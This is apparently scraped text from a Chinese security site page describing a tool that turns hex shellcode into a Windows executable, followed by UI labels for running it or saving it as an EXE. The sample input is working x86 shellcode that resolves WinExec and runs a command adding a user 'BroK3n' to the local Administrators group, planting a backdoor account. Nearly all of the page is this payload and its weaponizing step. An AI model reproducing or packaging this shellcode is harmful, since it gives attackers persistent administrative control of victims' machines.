 手动(只支持连续16进制字符.如范例:)
"\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42"
"\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03"
"\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b"
"\x34\xaf\x01\xc6\x45\x81\x3e\x57\x69\x6e\x45\x75\xf2\x8b\x7a"
"\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf"
"\xfc\x01\xc7\x68\x4b\x33\x6e\x01\x68\x20\x42\x72\x6f\x68\x2f"
"\x41\x44\x44\x68\x6f\x72\x73\x20\x68\x74\x72\x61\x74\x68\x69"
"\x6e\x69\x73\x68\x20\x41\x64\x6d\x68\x72\x6f\x75\x70\x68\x63"
"\x61\x6c\x67\x68\x74\x20\x6c\x6f\x68\x26\x20\x6e\x65\x68\x44"
"\x44\x20\x26\x68\x6e\x20\x2f\x41\x68\x72\x6f\x4b\x33\x68\x33"
"\x6e\x20\x42\x68\x42\x72\x6f\x4b\x68\x73\x65\x72\x20\x68\x65"
"\x74\x20\x75\x68\x2f\x63\x20\x6e\x68\x65\x78\x65\x20\x68\x63"
"\x6d\x64\x2e\x89\xe5\xfe\x4d\x53\x31\xc0\x50\x55\xff\xd7";
1
直接执行 去除无效字符 %u整理(两两互换)
写入文件
保存到:
D:\MyOutPutFile.exe 保存为默认路径
进度:
2 生成EXE 查看代码
drops.wooyun.org